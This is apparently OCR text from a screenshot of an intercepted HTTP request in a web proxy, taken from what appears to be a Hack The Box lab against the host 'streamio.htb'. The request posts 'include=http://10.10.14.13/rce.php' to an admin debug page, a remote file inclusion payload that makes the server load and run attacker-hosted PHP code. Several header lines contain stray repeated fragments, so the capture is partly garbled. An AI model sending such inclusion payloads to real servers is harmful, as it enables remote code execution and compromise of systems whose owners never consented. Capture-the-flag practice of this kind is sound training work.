 Request
Pretty Raw Hex \n
1 POST /admin/?debug=master.php HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=e824tsci9o526fjd724ii04723
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9debug=master.php,image/avif,image/webp,image/png,ima
ge/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1debug=master.php
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Sec-Gpc: 1debug=master.php
14 Priority: u=0, i
15 Te: trailers
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 34
18
19 include=http://10.10.14.13/rce.php